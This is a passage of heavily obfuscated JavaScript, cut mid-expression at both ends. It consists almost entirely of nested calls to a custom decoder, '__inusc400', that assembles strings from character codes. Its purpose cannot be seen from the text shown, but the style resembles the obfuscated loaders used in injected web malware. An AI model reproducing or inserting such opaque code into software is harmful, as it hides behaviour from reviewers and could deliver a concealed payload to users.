33a,0x59a)+'5,115'))+__inusc400(_0x48c64a[_0x3b019d(0xa24,0x735,0x9c5,0x256)]),__inusc400('47')),__inusc400(_0x48c64a[_0x3b019d(0xc08,0x8a5,0xc1b,0x7c2)]))+_0x48c64a[_0x3b019d(0x71d,0x749,0x7ae,0xcbb)](__inusc400,_0x26d48f(0x484,0x8d5,0x344,0x28a)),_0x48c64a['vORrJ'](_0x48c64a[_0x3b019d(0x10d0,0xe0d,0xe64,0xad5)](__inusc400,_0x3b019d(0x12e2,0xdf1,0x13c9,0xc36)+'3'),_0x48c64a['iWZPG'](__inusc400,_0x48c64a['RPkPW'])),_0x48c64a[_0x26d48f(-0x10d,-0x410,0x38b,-0x1ae)](_0x48c64a[_0x3b019d(0x943,0xb7e,0xb03,0xaa9)](__inusc400,_0x48c64a[_0x26d48f(0x8bc,0x748,0xaf6,0x4af)]),_0x48c64a['KUNRC'](__inusc400,_0x48c64a[_0x3b019d(0xe90,0xc10,0x9f7,0x8fb)])),_0x48c64a[_0x26d48f(-0xb9,0x6f,-0x4df,-0x5)](_0x48c64a['QuHEe'](_0x48c64a['vxzOw'](_0x48c64a[_0x3b019d(0xe74,0x9ab,0x5ce,0x90d)](__inusc400,_0x48c64a[_0x3b019d(0x4af,0x97d,0x911,0x97d)])+_0x48c64a[_0x3b019d(0xef5,0x8b4,0xb54,0x8e8)](__inusc400,_0x26d48f(0x8f,0x417,0x16d,0x208)+'9'),_0x48c64a[_0x26d48f(-0x13c,0x3c1,0x164,0x3f9)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x1b0,0x599,0x315)])),_0x48c64a[_0x3b019d(0x1055,0xe6a,0xd75,0x8d4)](__inusc400,_0x48c64a[_0x3b019d(0xdd5,0xfa6,0xcbb,0x119d)])),__inusc400(_0x48c64a[_0x3b019d(0x33b,0x697,0x641,0x402)])),_0x48c64a[_0x3b019d(0x1376,0xe47,0xf93,0x119a)](_0x48c64a[_0x3b019d(0x7e6,0xa91,0x59c,0x7a9)](__inusc400,_0x48c64a[_0x26d48f(-0x70,-0x472,0x18d,0x36d)])+_0x48c64a['mcOqO'](__inusc400,_0x3b019d(0x12ec,0xd64,0xee2,0x8e4)+'1'),__inusc400('118,112,11'+_0x3b019d(0xd84,0xbd0,0xbb3,0xce9)+_0x3b019d(0xc85,0x10c3,0xe4c,0x11c2)))+_0x48c64a['Kznpv'](__inusc400,_0x26d48f(0x484,0x5ba,0x535,0x94b)),_0x48c64a[_0x26d48f(-0x10d,-0x4d8,-0x4c5,-0x6fe)](_0x48c64a['eqebf'](_0x48c64a[_0x3b019d(0x40f,0x5d6,0x4d7,-0x6a)](__inusc400(_0x48c64a[_0x3b019d(0x815,0x697,0x74a,0xbd7)]),__inusc400(_0x48c64a[_0x3b019d(0xeff,0xcea,0x749,0x11e7)])),_0x48c64a['iatmn'](__inusc400,_0x48c64a[_0x3b019d(0xae6,0xf90,0xb51,0xe97)])),_0x48c64a[_0x26d48f(0x88c,0x87e,0xc5d,0xbb3)](__inusc400,_0x48c64a[_0x3b019d(0x59,0x697,0xbbe,0x1c4)])),_0x48c64a['PYvqA'](_0x48c64a[_0x26d48f(0x119,-0x3e2,0x5b6,0x683)](__inusc400(_0x48c64a[_0x26d48f(0x898,0x3a5,0xb03,0x291)]),_0x48c64a[_0x26d48f(0x1db,0x815,0x328,0x3b6)](__inusc400,_0x48c64a['aBWLQ'])),__inusc400(_0x48c64a[_0x26d48f(0x23,0x657,0x414,0x352)])),_0x48c64a[_0x26d48f(0x847,0xe8d,0x578,0xe86)](__inusc400(_0x48c64a[_0x26d48f(0xb38,0x7e6,0x780,0xafa)])+_0x48c64a[_0x3b019d(0xcfd,0xb8d,0x978,0xc65)](__inusc400,_0x48c64a[_0x26d48f(0x381,0x574,0x5fe,0x76e)]),_0x48c64a[_0x26d48f(0x276,0x7fc,-0x1ab,-0xb8)](__inusc400,_0x48c64a[_0x26d48f(0x9bc,0xba9,0xea6,0x69f)])),_0x48c64a[_0x26d48f(-0xc3,-0x65d,0x29d,-0x164)](_0x48c64a['tTJgH'](__inusc400,_0x48c64a[_0x26d48f(0xad8,0xf3c,0xe42,0xe31)])+_0x48c64a[_0x3b019d(0x7e8,0xd95,0xd6a,0xb4f)](__inusc400,_0x48c64a[_0x3b019d(0x9f1,0x96d,0xf66,0xa3b)]),__inusc400(_0x26d48f(0x484,-0x1d4,0x961,0x36e))),_0x48c64a[_0x3b019d(0x8fd,0xe07,0xfb9,0x1391)](_0x48c64a['ijvsb'](__inusc400,'103,119,12'+_0x26d48f(0x314,-0xab,-0x7a,0x662)),_0x48c64a['zwseg'](__inusc400,_0x48c64a[_0x3b019d(0xca2,0xce1,0x85d,0x1203)])),_0x48c64a[_0x3b019d(0x1029,0xf50,0xfa6,0xe45)](_0x48c64a[_0x3b019d(0x4a1,0xaf3,0xa70,0x934)](__inusc400(_0x48c64a[_0x26d48f(0xafb,0xfb2,0x840,0xb09)]),_0x48c64a[_0x26d48f(0x6a3,0x9ea,0x270,0x654)](__inusc400,_0x48c64a[_0x26d48f(0x5af,-0x49,0x54f,0xc0f)])),__inusc400(_0x48c64a['GXgAT'])),_0x48c64a[_0x26d48f(0x3e1,0xd8,0xee,0x9c0)](__inusc400,_0x3b019d(0xf1f,0xffe,0xaa8,0x1287)+_0x26d48f(0xb35,0x5c3,0x6c0,0x662)+'104,104,11'+_0x3b019d(0xb24,0xbe7,0xf47,0xaf9)+_0x26d48f(0xa43,0x98c,0xb05,0xfc1)),_0x48c64a['apzwY'](_0x48c64a['ohsNN'](__inusc400,_0x48c64a[_0x26d48f(-0x140,-0x5f5,0x439,0xc3)]),__inusc400(_0x26d48f(0x484,0x12a,0x26,0x313))),_0x48c64a[_0x26d48f(0x516,-0x4b,0xacb,0x7ed)](_0x48c64a[_0x3b019d(0x7b1,0x9f9,0xcd6,0xa90)](__inusc400,_0x48c64a[_0x26d48f(0x988,0xd6c,0x9ac,0xe71)]),_0x48c64a['gcKDG'](__inusc400,_0x26d48f(0x1e9,0x337,0x3d4,0x32f)+'2')),_0x48c64a[_0x3b019d(0x29c,0x5d6,0x93,0x727)](_0x48c64a['ykhnW'](__inusc400,_0x26d48f(0x1b7,-0xab,0x2b6,0x49f))+__inusc400(_0x48c64a[_0x26d48f(0x82,-0x18a,-0x1e9,0x42a)]),_0x48c64a[_0x26d48f(0xad4,0x9ca,0x6a6,0x5e5)](__inusc400,_0x48c64a['kKmMx'])),_0x48c64a['nQdXa'](_0x48c64a[_0x3b019d(0x1dc,0x5d6,0xa10,0x7eb)](_0x48c64a[_0x26d48f(0xa9c,0xa8c,0xe13,0x10fd)](_0x48c64a[_0x3b019d(0x8b3,0xbe6,0x647,0xf52)](__inusc400,_0x48c64a[_0x26d48f(0x822,0x584,0x403,0x848)]),_0x48c64a[_0x3b019d(0x497,0x559,0x372,0x8aa)](__inusc400,_0x48c64a[_0x26d48f(0x9ad,0x765,0x3df,0x6b0)])),_0x48c64a['UEDIu'](__inusc400,_0x48c64a[_0x26d48f(0x7ff,0x59b,0xa58,0x48b)])),__inusc400(_0x26d48f(0x842,0xc34,0x290,0x55b)))+_0x48c64a[_0x3b019d(0xdb9,0xb70,0xbdd,0xba8)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x5b5,-0x295,-0x16d)]),_0x48c64a[_0x26d48f(0x847,0xbc0,0x34b,0x7e8)](_0x48c64a[_0x3b019d(0x7c6,0xadd,0xe89,0x618)](_0x48c64a[_0x26d48f(-0x2a,0x8b,0x391,0x258)](_0x48c64a['ebjnM'](__inusc400,_0x48c64a[_0x26d48f(0x1de,0x14,0x476,0x3c)])+__inusc400(_0x48c64a[_0x26d48f(0x384,0x4b3,0x786,0x34c)]),_0x48c64a[_0x26d48f(0x8cf,0x378,0x5c7,0xdda)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0xb20,0x8c4,0x4ae)])),_0x48c64a[_0x3b019d(0x97c,0x5d8,-0x57,0x1ab)](__inusc400,_0x48c64a[_0x3b019d(0x111f,0x11be,0x1579,0xe81)])),_0x48c64a[_0x3b019d(0xfff,0xdaa,0xbf2,0xdb6)](__inusc400,_0x48c64a[_0x3b019d(0x173,0x697,0x1ea,0x2af)])),_0x48c64a[_0x3b019d(0xc0e,0x1042,0xd8c,0x132f)](_0x48c64a[_0x3b019d(0x90e,0xe4a,0xb02,0x123e)](_0x48c64a['hCfue'](_0x48c64a[_0x3b019d(0x741,0x98e,0xfe8,0xcfc)](__inusc400,_0x48c64a['eGdNo']),_0x48c64a[_0x3b019d(0xed9,0x1148,0x150d,0x178b)](__inusc400,_0x48c64a[_0x26d48f(0x993,0xfef,0xb3c,0x85f)])),_0x48c64a[_0x3b019d(0xaf3,0x106d,0xde6,0x1327)](__inusc400,_0x3b019d(0x6b4,0x6d9,0x340,0xb0d)+',115')),__inusc400(_0x3b019d(0x680,0xaf8,0x926,0x952))),_0x48c64a['TgXvq'](_0x48c64a['FXUmb'](_0x48c64a[_0x3b019d(0xe07,0x7ba,0xdfa,0x4b4)](__inusc400,_0x48c64a[_0x26d48f(0x406,0x638,0x7c7,-0x217)]),_0x48c64a[_0x26d48f(0x337,0x4ac,0x301,-0x2db)](__inusc400,'100,113')),__inusc400(_0x48c64a[_0x3b019d(0x788,0x697,0x28e,0x91a)])),_0x48c64a[_0x26d48f(0x8e1,0x4d3,0xe8c,0x9f7)](__inusc400,_0x48c64a['nrMiY'])+_0x48c64a['hIVok'](__inusc400,_0x48c64a['PPoPx'])+__inusc400(_0x48c64a[_0x26d48f(0x23,-0x48f,-0x41,0x3ce)]),_0x48c64a[_0x3b019d(0x149c,0xee5,0xc39,0x14b6)](_0x48c64a['ZZCKz'](_0x48c64a['vxzOw'](_0x48c64a[_0x26d48f(0x763,0xb97,0x403,0x772)](_0x48c64a[_0x3b019d(0x940,0x854,0x248,0x84d)](__inusc400,'116,119,10'+_0x26d48f(0x60a,0x1e0,0x2d2,0x521)+_0x26d48f(0x441,0x464,0x957,0x305)+_0x26d48f(0x2ac,-0x36e,0x12e,0x797)+_0x3b019d(0x9a2,0x8d3,0x96e,0x4d4)),_0x48c64a['RdIok'](__inusc400,_0x26d48f(-0x95,-0x30e,0x49f,0x429)+_0x26d48f(0x456,-0x105,0x54e,0x61c))),_0x48c64a[_0x26d48f(0x5d7,0x69d,0x7e6,0x423)](__inusc400,_0x48c64a['iGZHM'])),_0x48c64a[_0x26d48f(0x31a,0x928,-0x171,0x507)](__inusc400,'100,113')),_0x48c64a[_0x26d48f(0x90a,0x847,0x8a6,0xc01)](__inusc400,_0x3b019d(0xc6e,0xaf8,0xd06,0xc1d))),_0x48c64a[_0x26d48f(0x23d,0x55c,-0x1db,0x56c)](_0x48c64a['dTfmw'](_0x48c64a[_0x3b019d(0xd56,0x837,0x9b3,0x1ee)](_0x48c64a[_0x3b019d(0x671,0x9d4,0xc96,0xc75)](__inusc400,_0x48c64a[_0x3b019d(0x448,0x762,0x8b0,0xc15)]),_0x48c64a['Ucmdz'](__inusc400,_0x48c64a[_0x26d48f(0x5ba,0x945,0xfb,0xb59)])),_0x48c64a['SswPq'](__inusc400,_0x26d48f(0x842,0x92e,0x923,0x4c4))),_0x48c64a[_0x3b019d(0x1032,0xf15,0xb04,0x1346)](__inusc400,_0x48c64a[_0x3b019d(0x4b6,0x697,0x3c7,0xba9)])),_0x48c64a[_0x26d48f(0x65b,0xb73,0x1b0,0x7da)](_0x48c64a['SuMcM'](__inusc400,_0x48c64a['HHlSD']),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(-0x10d,-0x411,-0x582,-0xb)](_0x48c64a[_0x3b019d(0x530,0x8cc,0xbfd,0xc20)](_0x48c64a[_0x3b019d(0x923,0x8d2,0xec2,0x8c0)](_0x48c64a[_0x26d48f(-0xb0,0x182,-0x82,-0x28)](__inusc400,_0x26d48f(-0xca,0x232,-0x60b,-0x356)+_0x3b019d(0x8d5,0xcba,0xf76,0x1175)+'52'),_0x48c64a[_0x26d48f(0x1e0,0x5f1,0x7a1,-0x416)](__inusc400,_0x48c64a[_0x26d48f(0x1aa,0xbd,-0x2e0,0x519)]))+_0x48c64a[_0x3b019d(0xafc,0x8b4,0x44d,0x6e1)](__inusc400,_0x48c64a[_0x3b019d(0x10e3,0xf16,0xd3a,0xd10)]),_0x48c64a['aHurx'](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x8d9,0x834,0xf2b)])),_0x48c64a[_0x3b019d(0xc54,0xe9c,0xeea,0x11d8)](__inusc400,_0x48c64a[_0x3b019d(0xbd0,0x697,0x55c,0x8b5)])),_0x48c64a['aHAMV'](_0x48c64a[_0x26d48f(0x549,0x909,0xb0,-0x74)](__inusc400,_0x48c64a[_0x3b019d(0xc49,0x10b8,0xb2a,0x1491)]),_0x48c64a[_0x3b019d(0x10b6,0xfeb,0xb2d,0x1024)](__inusc400,_0x48c64a[_0x3b019d(0xa42,0x697,0x57d,0x95a)])),_0x48c64a[_0x3b019d(0x14fe,0x1029,0xb74,0xdee)](_0x48c64a[_0x26d48f(-0x6,-0x3aa,-0x519,0x3e7)](_0x48c64a[_0x26d48f(0xa0a,0x427,0xb86,0x89c)](_0x48c64a[_0x3b019d(0x1441,0x11d3,0x1646,0x12f5)](_0x48c64a[_0x26d48f(0x3e2,0x928,0x9b0,0x2f7)](_0x48c64a[_0x26d48f(0x33,-0x495,0x2d5,0x669)](__inusc400,_0x48c64a['KQYNA']),_0x48c64a[_0x26d48f(0x891,0x8ad,0x616,0x594)](__inusc400,_0x48c64a[_0x3b019d(0xfa8,0xf81,0xe4e,0xaf5)]))+_0x48c64a[_0x26d48f(0x5da,0x269,0xb26,0xc33)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,-0x673,-0x386,0xe1)]),_0x48c64a[_0x3b019d(0x146e,0xe98,0xce1,0x1184)](__inusc400,_0x48c64a[_0x3b019d(0x3be,0x96e,0xcdc,0x64c)])),_0x48c64a['PBOeh'](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0xb70,0x547,0xe73)])),__inusc400(_0x48c64a[_0x26d48f(0xa78,0x52c,0xb98,0x574)])),__inusc400(_0x48c64a[_0x3b019d(0x966,0x697,0x9e0,0xb02)])),_0x48c64a[_0x3b019d(0xa70,0x8cc,0x3aa,0xf30)](_0x48c64a[_0x3b019d(0xca4,0xa46,0x51c,0x715)](_0x48c64a[_0x26d48f(-0x2a,-0x491,0x9f,-0x342)](__inusc400(_0x48c64a[_0x3b019d(0xe67,0xcca,0xdc6,0x1271)]),__inusc400(_0x48c64a[_0x26d48f(0x49f,0x820,0xa26,0x5e5)])),_0x48c64a['maGxh'](__inusc400,_0x3b019d(0x51d,0x62c,0x201,0x5a)))+_0x48c64a[_0x26d48f(0x12e,-0x4fe,0x19b,-0x1aa)](__inusc400,_0x48c64a['PPoPx']),_0x48c64a['lSzrm'](__inusc400,'110')),_0x48c64a[_0x26d48f(0x2e9,0x55e,-0x319,-0x2a4)](_0x48c64a['KMdOw'](_0x48c64a[_0x26d48f(0x41d,-0x19e,0x58d,0xf5)](__inusc400,_0x48c64a[_0x26d48f(0x225,0x478,-0xc3,-0x38e)]),_0x48c64a[_0x26d48f(0x824,0x398,0x90d,0xc50)](__inusc400,_0x48c64a[_0x3b019d(0xaee,0xbe4,0x71a,0xd3c)])),_0x48c64a['ALkOf'](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x62b,0xa,0x1f5)])),__inusc400(_0x3b019d(0xa49,0xb1f,0x6aa,0x76f)+'4,111,108,'+'114,108,54'+',108')+_0x48c64a[_0x3b019d(0x62f,0x533,0xb87,-0xcd)](__inusc400,_0x48c64a['GXgAT']),_0x48c64a[_0x26d48f(0x883,0xd4f,0xa84,0xde0)](_0x48c64a[_0x3b019d(0x144c,0x101a,0xbe3,0xf80)](_0x48c64a['BZPEV'](_0x48c64a[_0x3b019d(0xdc3,0xe75,0xc4a,0x117a)](__inusc400,_0x26d48f(-0xef,-0x1fe,0x29a,-0x213)+'4,105'),_0x48c64a[_0x3b019d(0x7da,0xa45,0x4c6,0xc38)](__inusc400,_0x48c64a['ZIRLl'])),_0x48c64a['mNByG'](__inusc400,_0x48c64a[_0x26d48f(0x343,-0x135,0x421,-0x2cc)])),__inusc400(_0x48c64a['RxRQZ'])),_0x48c64a[_0x26d48f(0x9a6,0x8a6,0xb69,0xf4c)](_0x48c64a[_0x3b019d(0xac2,0x887,0x2d1,0x3f1)](__inusc400(_0x48c64a[_0x26d48f(0x8a3,0xa42,0x846,0x2ae)]),_0x48c64a[_0x3b019d(0xfa0,0xf00,0x949,0x119a)](__inusc400,_0x48c64a['PPoPx'])),_0x48c64a[_0x3b019d(0x8ef,0xbe5,0x59e,0xfa4)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['zicaj'](_0x48c64a['ykhnW'](__inusc400,_0x48c64a[_0x26d48f(0x2b9,0x156,-0x12b,0x22a)])+_0x48c64a[_0x3b019d(0xdf6,0xc4e,0x8ca,0xed1)](__inusc400,_0x48c64a[_0x3b019d(0xea0,0xe95,0xd23,0x1103)])+_0x48c64a['OAanF'](__inusc400,'100,113'),_0x48c64a[_0x26d48f(0xb24,0x63c,0x630,0x78d)](__inusc400,_0x48c64a[_0x3b019d(0x128,0x697,0x70e,0x7ec)])),_0x48c64a[_0x26d48f(0x5dd,0x705,0xbea,0xa70)](__inusc400(_0x48c64a[_0x26d48f(-0xea,-0x69f,0x2c5,-0x402)])+_0x48c64a['SCCsS'](__inusc400,_0x48c64a[_0x26d48f(0x724,0xa8f,0x139,0x597)]),__inusc400(_0x48c64a[_0x3b019d(0x911,0x9aa,0x944,0xe26)])),_0x48c64a['HEaYk'](_0x48c64a[_0x26d48f(0x9d5,0x78d,0xef7,0x5e2)](_0x48c64a[_0x3b019d(0xfb5,0xe32,0xe78,0x1175)](__inusc400,_0x48c64a['sxKIl']),_0x48c64a[_0x3b019d(0x1097,0xe71,0xd36,0x1043)](__inusc400,_0x3b019d(0x14e4,0x10a6,0x1025,0xd34))),_0x48c64a[_0x26d48f(0x77f,0x4d4,0x67e,0x9ad)](__inusc400,_0x48c64a[_0x3b019d(0x732,0x697,0xa69,0x74b)])),__inusc400(_0x48c64a['cUFGt']),_0x48c64a[_0x26d48f(0x88,0x36c,0x4f0,-0x1c7)](_0x48c64a[_0x26d48f(0xac0,0xa6f,0x7c4,0x9b2)](__inusc400,_0x48c64a[_0x26d48f(0x865,0x6d0,0xdb5,0x83f)]),_0x48c64a['KUNRC'](__inusc400,_0x48c64a[_0x3b019d(0x6c4,0x697,0xb4,0x3a9)])),_0x48c64a[_0x3b019d(0x516,0xa74,0x6a8,0xc71)](_0x48c64a[_0x26d48f(-0x11b,0x87,-0x1b7,0x279)](__inusc400,_0x48c64a[_0x3b019d(0x613,0x75b,0x8ba,0x9e5)]),_0x48c64a[_0x26d48f(0x14e,0x2df,0x5da,0x6b)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0x4e7,0x6fc,0xc72,0xa89)](_0x48c64a[_0x3b019d(0xdbc,0xf0e,0xbc2,0xfdb)](_0x48c64a['IZLfq'](__inusc400,_0x3b019d(0x972,0x8d3,0xe05,0xe34)),_0x48c64a[_0x3b019d(0xd02,0xa91,0x68a,0xe8b)](__inusc400,_0x48c64a[_0x3b019d(0x1055,0xba5,0x91e,0xff1)])),__inusc400(_0x48c64a['RxQdf'])),_0x48c64a[_0x3b019d(0x5c3,0x7b0,0x6ec,0x5ff)](_0x48c64a[_0x26d48f(0x14c,-0x2fa,-0x410,0xbb)](_0x48c64a['MCKQj'](__inusc400,_0x48c64a[_0x26d48f(-0x115,-0x72,-0x5cf,0x33)]),_0x48c64a[_0x26d48f(0x572,0x7bc,0x42b,0xb1c)](__inusc400,'101,48'))+_0x48c64a['rNdLQ'](__inusc400,_0x48c64a[_0x3b019d(0x5a3,0x8a5,0x33f,0x55f)]),_0x48c64a['pMdPD'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['STNUr'](__inusc400,_0x48c64a[_0x3b019d(0xac6,0x1039,0x15db,0x120c)])+_0x48c64a[_0x3b019d(0x684,0xa9b,0x80a,0x662)](__inusc400,_0x48c64a[_0x3b019d(0xe58,0x1030,0x1627,0xcad)]),_0x48c64a['YuVtu'](__inusc400(_0x48c64a['qbXPt']),_0x48c64a[_0x3b019d(0x1257,0xf15,0x1180,0x1270)](__inusc400,_0x48c64a[_0x26d48f(0x5d,0x20f,-0x3e4,-0x48c)]))+_0x48c64a[_0x26d48f(0x6b6,0x223,0x288,0x1bc)](__inusc400,_0x48c64a[_0x26d48f(0x9bc,0x5d2,0x62c,0xfb4)]),_0x48c64a[_0x26d48f(0x2d3,-0x243,-0x114,0x582)](_0x48c64a[_0x3b019d(0x5b5,0x854,0x62d,0x4aa)](__inusc400,_0x26d48f(0x404,-0x13f,0x134,0xa67)),__inusc400(_0x48c64a[_0x3b019d(0x475,0x7a1,0x818,0x7be)]))+_0x48c64a[_0x3b019d(0xca0,0xa75,0x9b7,0xf9b)](__inusc400,_0x48c64a[_0x3b019d(0x92c,0xce1,0x1142,0x9ce)]),_0x48c64a[_0x3b019d(0xd40,0x6ef,0xbb0,0xbd1)](_0x48c64a[_0x3b019d(0x217,0x5b1,0x690,0xbed)](__inusc400(_0x48c64a['USicR']),_0x48c64a[_0x3b019d(0xc23,0xa9b,0x6ec,0xa3d)](__inusc400,_0x48c64a[_0x26d48f(-0x131,0x342,-0x1fd,0x150)])),__inusc400(_0x48c64a['hoDFY'])),_0x48c64a[_0x26d48f(0x2f5,0x5dc,0x71e,0x450)](__inusc400(_0x48c64a[_0x26d48f(0x5bb,0x94c,0x751,0x26e)]),_0x48c64a[_0x26d48f(0x198,0x624,0xf9,0x115)](__inusc400,'104,99,105'+',109,113'))+_0x48c64a[_0x3b019d(0x7c0,0x688,0x110,0x257)](__inusc400,_0x48c64a[_0x3b019d(0x1206,0xd8f,0xf61,0xced)]),_0x48c64a['vJsVl'](_0x48c64a[_0x26d48f(0x9f8,0x3f5,0xec2,0x6c4)](_0x48c64a[_0x3b019d(0x12d3,0xdf4,0x79b,0x109b)](_0x48c64a[_0x3b019d(0x106b,0xecb,0xcb2,0xfa2)](__inusc400,_0x3b019d(0xa08,0xb8e,0x880,0x74d)),_0x48c64a['fwolV'](__inusc400,_0x48c64a['MuASV'])),_0x48c64a[_0x3b019d(0x34f,0x6e7,0x330,0x95c)](__inusc400,_0x48c64a[_0x3b019d(0x805,0xcc8,0x71f,0x77a)])),__inusc400(_0x3b019d(0x1007,0xaf8,0xbbe,0x103e))),_0x48c64a[_0x26d48f(0xb14,0x664,0xaf5,0xb7e)](_0x48c64a['ZNbPb'](__inusc400(_0x48c64a[_0x3b019d(0x841,0xa04,0xf34,0x92a)]),__inusc400(_0x48c64a[_0x26d48f(0xb4a,0x1187,0xf07,0x903)])),__inusc400(_0x48c64a[_0x26d48f(0x23,0x262,0x3ed,0x64f)])),_0x48c64a['WJHRt'](_0x48c64a[_0x3b019d(0x522,0x874,0x47d,0x289)](__inusc400,_0x48c64a[_0x26d48f(0x5,0x52c,-0x45b,-0x43a)]),__inusc400(_0x26d48f(0x962,0xcb6,0x8b1,0xaac)+_0x26d48f(0x2cb,0x5da,0x316,0x691)))+_0x48c64a[_0x3b019d(0xf9c,0x1099,0xc6a,0xd39)](__inusc400,'112,111'),_0x48c64a[_0x3b019d(0xeec,0x1198,0x16e9,0x1260)](__inusc400,_0x48c64a['CTHjw']),_0x48c64a[_0x3b019d(0xc82,0x78d,0x339,0x759)](_0x48c64a[_0x3b019d(0xe0c,0x8d2,0x5bc,0x90c)](_0x48c64a[_0x3b019d(0xc44,0x107b,0xd9d,0x100c)](_0x48c64a['qmZwN'](__inusc400(_0x3b019d(0x5ce,0x8fc,0x577,0x47e)+_0x26d48f(0x923,0x434,0x2fe,0xbec)+'127,121,12'+'8'),_0x48c64a[_0x3b019d(0x1086,0xef5,0x89d,0xb9a)](__inusc400,'47')),_0x48c64a[_0x3b019d(0x787,0xdac,0xbf5,0xedd)](__inusc400,_0x26d48f(0x2bb,-0x126,0x755,0x8a3))),_0x48c64a['TVrQu'](__inusc400,_0x48c64a['uNnYo'])),_0x48c64a[_0x26d48f(0x4f5,0x2dc,0x3da,0x172)](__inusc400,_0x48c64a[_0x3b019d(0x61c,0x697,0x960,0x87a)])),_0x48c64a['waGLo'](__inusc400,_0x48c64a[_0x3b019d(0x1205,0xd86,0x75c,0xbeb)])+__inusc400(_0x48c64a['GXgAT']),_0x48c64a['VBmiq'](_0x48c64a[_0x3b019d(0x2f7,0x78d,0xac6,0x86b)](_0x48c64a[_0x3b019d(0x9ad,0x757,0x63a,0xbc8)](_0x48c64a[_0x26d48f(0x859,0xe7b,0xa06,0x939)](__inusc400,_0x48c64a[_0x26d48f(0x3c4,0x75f,0x18d,0x13b)]),_0x48c64a[_0x3b019d(0x730,0x5ee,0xde,0xa80)](__inusc400,_0x48c64a[_0x3b019d(0xba0,0xac3,0x81f,0xbf7)])),__inusc400(_0x3b019d(0x1508,0xee4,0x1297,0xffb)+_0x3b019d(0x10f4,0xb89,0x63d,0xdc6)+'17')),_0x48c64a[_0x3b019d(0x7e5,0xdd6,0xa32,0x9c3)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0x107b,0xe42,0x1286,0xf89)](__inusc400,'58,51,115,'+'115,119,11'+_0x3b019d(0xbfa,0xe04,0xeb2,0xb96)+'20')+_0x48c64a[_0x3b019d(0x1318,0x1085,0x1538,0x12f6)](__inusc400,_0x3b019d(0xae3,0xaf8,0x1086,0xf22)),_0x48c64a['yZyon'](_0x48c64a[_0x26d48f(-0x11,-0x5d6,0x20a,-0x280)](_0x48c64a['CqOYA'](_0x48c64a[_0x3b019d(0xc66,0xfb4,0x1235,0xc9d)](__inusc400,_0x3b019d(0x6f4,0xa78,0x48f,0x105e)),_0x48c64a['cKukS'](__inusc400,_0x48c64a[_0x3b019d(0x396,0x8fe,0x394,0x982)])),_0x48c64a[_0x3b019d(0xc6e,0xbc0,0x74d,0xa15)](__inusc400,_0x26d48f(-0x64,-0x591,-0x136,0x445)+_0x26d48f(0xa,-0x117,-0x48e,0x30f))),_0x48c64a[_0x26d48f(0x14,-0x485,-0x17e,0x280)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x648,0x58,-0x8e)])),_0x48c64a['kRMez'](_0x48c64a[_0x3b019d(0x5a3,0xb2c,0xe0a,0xfb5)](__inusc400,_0x48c64a[_0x3b019d(0x38b,0x774,0x428,0x6ed)]),__inusc400(_0x48c64a[_0x3b019d(0x5ed,0x8d0,0xa9d,0xcbb)])),_0x48c64a[_0x26d48f(0x5f5,0x93e,0x6f3,0xa1b)](__inusc400(_0x3b019d(0x1176,0xbfc,0xbb7,0xe47)+_0x26d48f(0xad1,0xe1a,0x552,0x558)+_0x3b019d(0x779,0x94d,0xd04,0xa72)+_0x3b019d(0x11d1,0xb85,0x111f,0x59f)+'22'),_0x48c64a[_0x26d48f(0x27a,0x283,0x4f5,0x42d)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['dvssi'](_0x48c64a[_0x3b019d(0x1002,0x9d2,0xeac,0xd92)](__inusc400,_0x48c64a[_0x26d48f(0x282,0x8b1,0x4e8,0x342)])+_0x48c64a[_0x26d48f(0x7be,0xa9d,0xa07,0x4cf)](__inusc400,_0x48c64a[_0x3b019d(0xa4c,0xf5a,0x13e4,0x155f)]),_0x48c64a['MCKQj'](__inusc400,_0x48c64a['pmnhf'])),_0x48c64a[_0x3b019d(0x13c8,0x1157,0x1366,0x1510)](__inusc400,_0x48c64a[_0x3b019d(0xbe3,0xde1,0xcd7,0x13e9)])+_0x48c64a[_0x3b019d(0x1301,0x1069,0x16aa,0x11e6)](__inusc400,'47,101,114'+_0x3b019d(0x930,0xc97,0xa02,0xe7b)),_0x48c64a[_0x3b019d(0xab3,0xd7a,0x7b6,0x1340)](_0x48c64a[_0x26d48f(0xad0,0x485,0x1081,0x7b8)](_0x48c64a[_0x26d48f(0x5d6,0x2ed,0x8eb,0x326)](_0x48c64a['DjvBe'](__inusc400,_0x48c64a[_0x26d48f(0x153,-0x236,-0x1cb,0x6d8)]),__inusc400(_0x48c64a['RqzZr'])),_0x48c64a['pMdPD'](__inusc400,'100,113')),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x50a,0x951,0x693,0x36e)](__inusc400,_0x48c64a[_0x3b019d(0x736,0x62f,0x999,0xb3e)])+_0x48c64a[_0x3b019d(0x16cb,0x106d,0x144a,0xb8f)](__inusc400,_0x48c64a[_0x3b019d(0xb60,0xdb3,0x1226,0xf92)]),_0x48c64a[_0x3b019d(0x8f1,0x63c,0x791,0x433)](_0x48c64a[_0x3b019d(0x8b0,0x8d2,0xd35,0x652)](_0x48c64a['zCNLa'](_0x48c64a[_0x3b019d(0x147f,0xe84,0x1174,0x147b)](_0x48c64a[_0x26d48f(0x762,0xa0a,0x547,0x3e2)](__inusc400,_0x48c64a[_0x3b019d(0x37a,0x689,0x3d9,0x32f)]),_0x48c64a[_0x3b019d(0x3c6,0x5bd,0x92d,0x38f)](__inusc400,_0x48c64a[_0x3b019d(0x157c,0x11c8,0x1577,0x126c)])),__inusc400(_0x48c64a[_0x3b019d(0xcdf,0xc96,0xec3,0xa52)])),_0x48c64a[_0x3b019d(0xb3d,0xd09,0xe4c,0xe1d)](__inusc400,_0x48c64a[_0x3b019d(0x26b,0x8a5,0x29b,0x8cc)])),_0x48c64a[_0x3b019d(0xda9,0x80c,0x7ba,0xda2)](__inusc400,_0x48c64a[_0x3b019d(0x5ce,0x697,0x353,0x28e)])),_0x48c6